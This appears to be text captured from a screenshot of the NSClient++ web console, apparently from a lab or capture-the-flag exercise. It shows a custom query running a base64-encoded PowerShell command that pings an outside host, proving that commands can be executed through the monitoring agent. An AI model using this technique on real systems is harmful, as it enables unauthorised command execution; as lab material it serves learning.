 NSClient++ Home Modules Settings Queries Log Console Changes Help Control
/ Queries / pleasesub
Overview Help Run
pleasesub Run
Enter command and click run.
OK
C:\Program Files\NSClient++>powershell -enc cABpAG4AZwAgAC0AbgAgADEAIAAxADAALgAxADAALgAxADQALgAyAAoA
Pinging 10.10.14.2 with 32 bytes of data:
Reply from 10.10.14.2: bytes=32 time=79ms TTL=63
Ping statistics for 10.10.14.2:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 79ms, Maximum = 79ms, Average = 79ms
Key Value Warning Critical Minimum Maximum